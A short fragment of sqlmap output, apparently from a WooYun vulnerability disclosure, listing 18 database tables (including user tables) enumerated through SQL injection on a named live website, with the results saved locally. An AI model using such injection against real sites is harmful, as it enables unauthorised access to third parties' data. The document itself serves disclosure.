 [17:01:40] [INFO] retrieved: "dbo.user"
Database: hds0510031_db
[18 tables]
+------------+
¦ user       ¦
¦ content    ¦
¦ en_content ¦
¦ en_job     ¦
¦ en_msg     ¦
¦ en_news    ¦
¦ en_picture ¦
¦ en_product ¦
¦ en_trace   ¦
¦ en_types   ¦
¦ en_user    ¦
¦ job        ¦
¦ msg        ¦
¦ news       ¦
¦ picture    ¦
¦ product    ¦
¦ trace      ¦
¦ types      ¦
+------------+
[17:01:40] [INFO] fetched data logged to text files under 'C:\tools\SQL
n\sqlmap\output\www.ytsanchuan.com'
[*] shutting down at 17:01:40
www.wooyun.org